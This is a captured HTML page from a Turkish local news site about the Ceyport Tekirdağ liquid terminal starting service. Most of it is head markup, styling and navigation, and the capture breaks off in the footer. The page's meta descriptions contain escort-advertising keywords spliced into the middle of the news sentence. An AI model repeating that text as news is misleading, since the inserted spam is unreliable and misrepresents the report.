

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gundemadana.com/ceyport-tekirdag-likit-terminali-hizmete-basladi/
body_size: 13952
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI &laquo; Gündem Adana</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON.png" /><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:url" content="https://www.gundemadana.com/ceyport-tekirdag-likit-terminali-hizmete-basladi/" /><meta property="og:title" content="CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI" /><meta property="og:description" content="Türkiye’nin tren yolu bağlantılı intermodal limanlarından Ceyport Tekirdağ’da, Trakya Bölgesinin en önemli sıvı depolama terminali olan Ceyport Tekirdağ Likit Terminali hizmete başladı. Kolej escort Etlik escort Çankaya balıketli escort Uluslararası standartlara uygun olarak inşa edilen Ceyport Tekirdağ Likit Terminali, kesintisiz hizmet veriyor. 70.000 metreküp depolama kapasitesi Bölge sanayisine önemli lojistik avantajlar sağlayan Trakya Bölgesinin en [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://www.gundemadana.com/wp-content/uploads/2024/07/1-1-scaled.jpg" /><meta property="og:image:secure_url" content="https://www.gundemadana.com/wp-content/uploads/2024/07/1-1-scaled.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI" /><meta name="twitter:description" content="Türkiye’nin tren yolu bağlantılı intermodal limanlarından Ceyport Tekirdağ’da, Trakya Bölgesinin en önemli sıvı depolama terminali olan Ceyport Tekirdağ Likit Terminali hizmete başladı. Kolej escort Etlik escort Çankaya balıketli escort Uluslararası standartlara uygun olarak inşa edilen Ceyport Tekirdağ Likit Terminali, kesintisiz hizmet veriyor. 70.000 metreküp depolama kapasitesi Bölge sanayisine önemli lojistik avantajlar sağlayan Trakya Bölgesinin en [&hellip;]" /><meta name="twitter:url" content="https://www.gundemadana.com/ceyport-tekirdag-likit-terminali-hizmete-basladi/" /><meta name="twitter:image" content="https://www.gundemadana.com/wp-content/uploads/2024/07/1-1-scaled.jpg" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9906357498711796" crossorigin="anonymous"></script> <meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Gündem Adana &raquo; CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI yorum akışı" href="https://www.gundemadana.com/ceyport-tekirdag-likit-terminali-hizmete-basladi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fceyport-tekirdag-likit-terminali-hizmete-basladi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fceyport-tekirdag-likit-terminali-hizmete-basladi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='style-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><link rel="https://api.w.org/" href="https://www.gundemadana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gundemadana.com/wp-json/wp/v2/posts/120678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gundemadana.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.gundemadana.com/ceyport-tekirdag-likit-terminali-hizmete-basladi/" /><link rel='shortlink' href='https://www.gundemadana.com/?p=120678' /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#ff0000;--griBG:#ededed}body{font-family:'Poppins',sans-serif}</style><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-180x180.png" /><meta name="msapplication-TileImage" content="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-270x270.png" /><script>var varsayilanSehir = "adana";</script></head><body class="wp-singular post-template-default single single-post postid-120678 single-format-standard wp-theme-theHaberV8"><div class="reklamCerceve"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">43,2789</td></font><font><td class="text-center">% 0.22</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>EURO</strong><font class="down"><td class="text-center">50,2002</td></font><font><td class="text-center">% -0.1</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>STERLIN</strong><font class="down"><td class="text-center">57,9103</td></font><font><td class="text-center">% -0.02</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"><td class="text-center">53,8965</td></font><font><td class="text-center">% 0.28</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"><td class="text-center">6.375,38</td></font><font><td class="text-center">% -0,30</td></font></div><div class="finic"><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><i class="fas fa-caret-down"></i><strong>BITCOIN</strong><font class="down"><td class="text-center">95.479,44</td></font><font><td class="text-center">-0.198</td></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.gundemadana.com/nobetimize-sov-diyenler-carsiya-pazara-cikamayanlardir/" title="NÖBETİMİZE ŞOV DİYENLER ÇARŞIYA PAZARA ÇIKAMAYANLARDIR"><time>21:00</time><span>NÖBETİMİZE ŞOV DİYENLER ÇARŞIYA PAZARA ÇIKAMAYANLARDIR</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/dr-mehmet-tatar-modern-osur-vergisi-getiriliyor/" title="DR. MEHMET TATAR &#8220;MODERN ÖŞÜR VERGİSİ GETİRİLİYOR&#8221;"><time>13:18</time><span>DR. MEHMET TATAR &#8220;MODERN ÖŞÜR VERGİSİ GETİRİLİYOR&#8221;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/seyhanda-cop-ev-operasyonu/" title="SEYHAN’DA “ÇÖP EV” OPERASYONU"><time>13:11</time><span>SEYHAN’DA “ÇÖP EV” OPERASYONU</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/gurer-bakan-isikhana-sert-tepki-gosterdi/" title="GÜRER, BAKAN IŞIKHAN&#8217;A SERT TEPKİ GÖSTERDİ"><time>12:44</time><span>GÜRER, BAKAN IŞIKHAN&#8217;A SERT TEPKİ GÖSTERDİ</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/okullar-tatile-giriyor-eglence-cukurovada-basliyor/" title="OKULLAR TATİLE GİRİYOR, EĞLENCE ÇUKUROVA&#8217;DA BAŞLIYOR!"><time>10:16</time><span>OKULLAR TATİLE GİRİYOR, EĞLENCE ÇUKUROVA&#8217;DA BAŞLIYOR!</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/adana-yesil-donusumde-turkiye-liderligine-aday/" title="ADANA, YEŞİL DÖNÜŞÜMDE TÜRKİYE LİDERLİĞİNE ADAY"><time>10:07</time><span>ADANA, YEŞİL DÖNÜŞÜMDE TÜRKİYE LİDERLİĞİNE ADAY</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/40-bin-yapi-kooperatifi-kaderine-terk-edildi/" title="40 BİN YAPI KOOPERATİFİ KADERİNE TERK EDİLDİ"><time>12:23</time><span>40 BİN YAPI KOOPERATİFİ KADERİNE TERK EDİLDİ</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/is-dunyasina-yol-haritasi/" title="İŞ DÜNYASINA YOL HARİTASI"><time>15:16</time><span>İŞ DÜNYASINA YOL HARİTASI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/akmib-zorlu-kuresel-sartlara-ragmen-liderligini-korudu/" title="AKMİB, ZORLU KÜRESEL ŞARTLARA RAĞMEN LİDERLİĞİNİ KORUDU"><time>15:12</time><span>AKMİB, ZORLU KÜRESEL ŞARTLARA RAĞMEN LİDERLİĞİNİ KORUDU</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/rektor-prof-dr-hamit-emrah-beris-uluslararasi-ogrencilerle-bulustu/" title="REKTÖR PROF. DR. HAMİT EMRAH BERİŞ ULUSLARARASI ÖĞRENCİLERLE BULUŞTU"><time>15:02</time><span>REKTÖR PROF. DR. HAMİT EMRAH BERİŞ ULUSLARARASI ÖĞRENCİLERLE BULUŞTU</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://www.gundemadana.com" title="CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI &laquo; Gündem Adana"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/Gundem-Adana-Logo-1.png" title="CEYPORT TEKİRDAĞ LİKİT TERMİNALİ HİZMETE BAŞLADI &laquo; Gündem Adana" width="230" height="60"/></a></div><div class="menu"><div class="menu-main-container"><ul><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li id="menu-item-105826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-main-container"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde 